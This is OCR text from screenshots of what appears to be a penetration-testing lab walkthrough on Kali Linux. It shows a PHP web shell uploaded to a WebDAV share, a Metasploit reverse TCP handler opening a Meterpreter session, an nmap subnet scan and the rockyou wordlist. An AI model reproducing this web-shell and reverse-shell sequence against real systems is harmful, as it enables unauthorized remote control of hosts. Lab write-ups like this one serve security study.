 root - File Manager
File Edit View Go Help
/root/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
Desktop Documents Downloads Music Pictures
Public Templates Videos rockyou.txt shell.php
php
File Actions Edit View Help
Name Current Setting Required Description
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 80 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:80
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:80 → 192.168.1.105:54174) at 2021-07-26 15:35:41 -0700
meterpreter > \
root@Kali:~# nmap -sV 192.168.1.0/24
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
php
passwd.dav shell.php